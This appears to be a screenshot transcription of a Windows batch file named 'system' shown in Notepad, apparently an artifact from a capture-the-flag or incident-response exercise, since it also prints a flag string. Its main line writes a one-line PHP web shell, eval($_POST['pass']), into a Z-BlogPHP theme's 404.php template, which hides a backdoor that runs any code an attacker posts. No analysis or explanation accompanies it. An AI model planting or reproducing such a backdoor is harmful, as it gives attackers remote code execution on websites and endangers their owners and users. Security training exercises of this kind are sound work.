 system 2024/3/12 11:48 Windows 批处理... 1 KB
system - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo ^<?php eval($_POST["pass"]); ?^> > D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\404.php
echo flag{888666abc}